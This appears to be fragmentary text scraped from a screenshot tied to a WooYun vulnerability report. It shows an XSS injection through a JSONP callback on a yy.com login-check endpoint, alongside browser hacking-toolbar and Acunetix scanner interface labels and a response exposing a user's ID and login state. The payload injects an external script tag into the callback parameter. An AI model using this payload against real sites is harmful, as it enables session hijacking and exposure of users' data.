 http://www.yy.co...);%3C/script%3E
http://www.yy.c...20%3C/script%3E
www.yy.com/gateway/isuserlogined?callback=YYNavbarUDB.checkLoginCallback<script src="http:// /?u=9135fc" > </script>
访问最多 火狐官方站点 新手上路 常用网址
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
YYNavbarUDB.checkLoginCallback站长统计({"uid":404996607,"isLogined":true,"userName":"s "});
www.wooyun.org